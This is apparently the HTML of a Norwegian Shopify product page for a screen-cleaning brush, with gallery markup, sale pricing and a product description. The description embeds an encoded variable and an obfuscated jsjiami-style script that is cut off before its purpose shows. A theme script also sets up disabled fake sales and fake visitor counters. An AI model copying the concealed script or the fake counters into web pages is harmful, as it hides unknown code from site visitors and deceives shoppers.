            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--26153254912317__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--26153254912317__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26153254912317__main-0" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35040044941629" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--26153254912317__main"
                    aria-describedby="Thumbnail-template--26153254912317__main-0"
                  >
                    <img id="Thumbnail-template--26153254912317__main-0" srcset="//freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=54 54w,
                      //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=74 74w,
                      //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=104 104w,
                      //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=162 162w,
                      //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=208 208w,
                      //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=324 324w,
                      //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=416 416w,,
                      //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121 w"
                      src="//freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Skjermrengjøringsbørste Brillerens"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--26153254912317__main-2" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35040044974397"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-2"
                    >
                      <img id="Thumbnail-template--26153254912317__main-2"
                        srcset="//freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=59 59w,
                                //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=118 118w,
                                //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=84 84w,
                                //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=168 168w,
                                //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=130 130w,
                                //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=260 260w"
                        src="//freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?crop=center&height=84&v=1695287121&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Skjermrengjøringsbørste Brillerens"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-3" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35040045007165"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-3"
                    >
                      <img id="Thumbnail-template--26153254912317__main-3"
                        srcset="//freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=59 59w,
                                //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=118 118w,
                                //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=84 84w,
                                //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=168 168w,
                                //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=130 130w,
                                //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=260 260w"
                        src="//freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?crop=center&height=84&v=1695287121&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Skjermrengjøringsbørste Brillerens"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-4" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35040045039933"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-4"
                    >
                      <img id="Thumbnail-template--26153254912317__main-4"
                        srcset="//freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=59 59w,
                                //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=118 118w,
                                //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=84 84w,
                                //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=168 168w,
                                //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=130 130w,
                                //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=260 260w"
                        src="//freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?crop=center&height=84&v=1695287121&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Skjermrengjøringsbørste Brillerens"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-5" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35040045072701"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-5"
                    >
                      <img id="Thumbnail-template--26153254912317__main-5"
                        srcset="//freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=59 59w,
                                //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=118 118w,
                                //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=84 84w,
                                //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=168 168w,
                                //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=130 130w,
                                //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=260 260w"
                        src="//freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?crop=center&height=84&v=1695287121&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Skjermrengjøringsbørste Brillerens"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-6" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35040045105469"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-6"
                    >
                      <img id="Thumbnail-template--26153254912317__main-6"
                        srcset="//freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=59 59w,
                                //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=118 118w,
                                //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=84 84w,
                                //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=168 168w,
                                //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=130 130w,
                                //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=260 260w"
                        src="//freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?crop=center&height=84&v=1695287121&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Skjermrengjøringsbørste Brillerens"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-7" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35040045138237"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-7"
                    >
                      <img id="Thumbnail-template--26153254912317__main-7"
                        srcset="//freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=59 59w,
                                //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=118 118w,
                                //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=84 84w,
                                //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=168 168w,
                                //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=130 130w,
                                //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=260 260w"
                        src="//freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?crop=center&height=84&v=1695287121&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Skjermrengjøringsbørste Brillerens"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-8" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35040045171005"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-8"
                    >
                      <img id="Thumbnail-template--26153254912317__main-8"
                        srcset="//freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=59 59w,
                                //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=118 118w,
                                //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=84 84w,
                                //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=168 168w,
                                //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=130 130w,
                                //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=260 260w"
                        src="//freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?crop=center&height=84&v=1695287121&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Skjermrengjøringsbørste Brillerens"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-9" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35040045203773"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-9"
                    >
                      <img id="Thumbnail-template--26153254912317__main-9"
                        srcset="//freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=59 59w,
                                //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=118 118w,
                                //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=84 84w,
                                //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=168 168w,
                                //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=130 130w,
                                //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=260 260w"
                        src="//freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?crop=center&height=84&v=1695287121&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Skjermrengjøringsbørste Brillerens"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--26153254912317__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Skjermrengjøringsbørste Brillerens</h1>
              <a href="/products/screen-cleaning-cleaner" class="product__title">
                <h2 class="h1">
                  Skjermrengjøringsbørste Brillerens
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--26153254912317__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        179,00 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        179,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              299,00 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          40
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>RABATT</div>
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beregnes ved kassen.
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8724498481469,"title":"Skjermrengjøringsbørste Brillerens","handle":"screen-cleaning-cleaner","description":"\u003cdiv\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/files\/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!\u003cbr\u003e\u003cbr\u003e❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!\u003cbr\u003e\u003cbr\u003e❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHovedtrekkene\u003c\/strong\u003e\u003cbr\u003eEffektiv rengjøring\u003cbr\u003e\u003cbr\u003eMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLiten og bærbar\u003cbr\u003e\u003cbr\u003eDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjentatt bruk\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eMultifunksjoner\u003cbr\u003e\u003cbr\u003eDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpesifikasjoner\u003c\/strong\u003e\u003cbr\u003eMateriale: PP+silikon\u003cbr\u003e\u003cbr\u003eFarge: Rosa, Blå, Grønn, Khaki\u003cbr\u003e\u003cbr\u003eVekt: 10g\u003cbr\u003e\u003cbr\u003eStørrelse: 35x16mm\u003cbr\u003e\u003cbr\u003ePakken inkluderer: 1x rengjøringsbørste\u003cbr\u003e\u003cbr\u003eMerk\u003cbr\u003ePå grunn av manuelle målinger, vennligst aksepter små måleavvik.\u003cbr\u003e\u003cbr\u003ePå grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg\/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var 